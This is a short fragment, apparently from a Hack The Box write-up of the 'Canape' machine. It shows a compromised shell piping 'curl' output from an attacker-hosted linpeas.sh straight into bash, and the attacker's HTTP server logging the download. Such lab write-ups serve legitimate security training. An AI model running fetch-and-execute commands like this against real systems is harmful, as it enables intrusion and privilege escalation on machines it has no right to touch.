 www-data@canape:/$ curl -s 10.10.16.117/linpeas.sh | bash
root@Kali:~/hackthebox/canape# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.70 - - [30/Jun/2020 11:04:08] "GET /linpeas.sh HTTP/1.1" 200 -